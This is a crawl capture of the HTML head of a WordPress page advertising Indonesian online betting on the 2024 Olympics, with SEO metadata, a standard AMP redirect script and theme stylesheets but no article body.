

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/
body_size: 19873
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/taruhan-olimpiade-2024-situs-budaya-terpercaya\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Taruhan Olimpiade 2024 - Situs Budaya Terpercaya</title>
	<meta name="description" content="Berpartisipasi dalam Taruhan Olimpiade 2024 Olimpiade Budaya Terpercaya, temukan peluang terbaik dan informasi akurat untuk pengalaman taruhan anda." />
	<link rel="canonical" href="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taruhan Olimpiade 2024 - Situs Budaya Terpercaya" />
	<meta property="og:description" content="Berpartisipasi dalam Taruhan Olimpiade 2024 Olimpiade Budaya Terpercaya, temukan peluang terbaik dan informasi akurat untuk pengalaman taruhan anda." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2024-02-09T23:47:00+00:00" />
	<meta property="article:modified_time" content="2024-02-10T06:55:29+00:00" />
	<meta property="og:image" content="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"Taruhan Olimpiade 2024 &#8211; Situs Budaya Terpercaya","datePublished":"2024-02-09T23:47:00+00:00","dateModified":"2024-02-10T06:55:29+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/"},"wordCount":1761,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"image":{"@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/#primaryimage"},"thumbnailUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya.jpg","keywords":["agenjudi terbaik","bandar olahraga 2024","bonus judi olahraga","judi olahraga 2024","situs judi terpercaya","strategi taruhan olahraga","taruh olahraga online","taruhan live olahraga"],"articleSection":["Taruhan olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/","url":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/","name":"Taruhan Olimpiade 2024 - Situs Budaya Terpercaya","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"primaryImageOfPage":{"@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/#primaryimage"},"image":{"@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/#primaryimage"},"thumbnailUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya.jpg","datePublished":"2024-02-09T23:47:00+00:00","dateModified":"2024-02-10T06:55:29+00:00","description":"Berpartisipasi dalam Taruhan Olimpiade 2024 Olimpiade Budaya Terpercaya, temukan peluang terbaik dan informasi akurat untuk pengalaman taruhan anda.","breadcrumb":{"@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/#primaryimage","url":"https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya.jpg","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Budaya-Terpercaya.jpg","width":1344,"height":768,"caption":"Taruhan Olimpiade 2024 Olimpiade Budaya Terpercaya"},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"Taruhan Olimpiade 2024 &#8211; Situs Budaya Terpercaya"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Ftaruhan-olimpiade-2024-situs-budaya-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Ftaruhan-olimpiade-2024-situs-budaya-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
